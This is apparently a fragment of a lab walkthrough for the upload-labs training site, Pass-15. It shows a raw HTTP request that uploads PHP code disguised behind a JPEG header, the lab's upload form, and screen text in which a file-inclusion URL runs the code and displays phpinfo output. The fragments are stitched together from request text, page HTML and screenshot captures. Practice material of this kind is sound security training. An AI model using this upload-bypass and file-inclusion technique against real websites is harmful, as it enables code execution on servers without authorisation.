 POST /Pass-15/index.php HTTP/1.1
Host: 10.60.17.35:8084
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.60.17.35:8084/Pass-15/index.php
Content-Type: multipart/form-data;
boundary=---------------------------1764767499943548750480​74588
Content-Length: 375
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------176476749994354875048074588
Content-Disposition: form-data; name="upload_file"; filename="php"
Content-Type: application/octet-stream
����JFIF
<?php phpinfo();?>
-----------------------------176476749994354875048074588
Content-Disposition: form-data; name="submit"
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//5220181126132327.jpg" width="250px"
/> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
phpinfo() - Mozilla Firefox
upload-labs × phpinfo() × +
10.60.17.35:8084/includes.php?file=upload/5220181126132327.jpg php
ÿØÿàJFIF
PHP Version 5.4.45 php
System Windows NT XST-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack
1) i586